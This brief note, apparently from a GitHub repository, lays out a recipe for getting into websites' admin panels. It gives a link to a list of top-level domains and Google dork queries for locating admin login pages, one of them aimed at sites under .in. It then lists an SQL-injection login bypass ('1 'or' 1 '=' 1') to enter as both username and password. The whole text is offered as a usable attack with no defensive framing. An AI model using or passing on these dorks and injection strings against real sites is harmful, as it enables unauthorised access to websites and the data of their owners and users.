 Domains Link :
https://en.wikipedia.org/wiki/List_of_Internet_top-level_domains
Google Dork :
intitle:"index" of "admin" site:.in
inurl:/admin/index.php
Access :
user: 1 'or' 1 '=' 1
pass: 1 'or' 1 '=' 1